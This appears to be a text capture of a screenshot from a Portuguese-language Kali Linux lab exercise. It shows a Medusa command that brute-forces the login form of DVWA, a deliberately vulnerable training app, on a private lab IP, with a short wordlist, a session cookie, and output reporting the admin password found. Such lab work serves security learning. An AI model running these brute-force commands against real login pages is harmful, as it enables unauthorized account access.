 1 2 3 4 14:18
marcos@kali: ~/auditoria-brute-force/wordlists
Sessão Ações Editar Exibir Ajuda
┌──(marcos㉿kali)-[~/auditoria-brute-force/wordlists]
└─$ medusa -h 192.168.56.102 \
-P ~/auditoria-brute-force/wordlists/senhas-dvwa.txt -u admin \
-M web-form \
-m 'FORM:/dvwa/vulnerabilities/brute/' \
-m 'FORM-DATA:get?username=&password=&Login=Login' \
-m 'DENY-SIGNAL:username and/or password incorrect' \
-m 'CUSTOM-HEADER:Cookie: PHPSESSID=ef75829e52a3428412719e20a11cfbf0; security=low'\
-t 1 \
-f \
-v 6
GENERAL: Module parameter: FORM:/dvwa/vulnerabilities/brute/
GENERAL: Module parameter: FORM-DATA:get?username=&password=&Login=Login
GENERAL: Module parameter: DENY-SIGNAL:username and/or password incorrect
GENERAL: Module parameter: CUSTOM-HEADER:Cookie: PHPSESSID=ef75829e52a3428412719e20a11cfbf0; security=low-t
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 3
2026-11-17 14:18:11 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123456 (1 of 3 complete)
2026-11-17 14:18:11 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password (2 of 3 complete)
2026-11-17 14:18:11 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: admin Password: password [SUCCESS]
GENERAL: Medusa has finished.
┌──(marcos㉿kali)-[~/auditoria-brute-force/wordlists]
└─$
DVWA
Vulnerability: Brute Force
Username:
Password:
Brute Force
Command Execution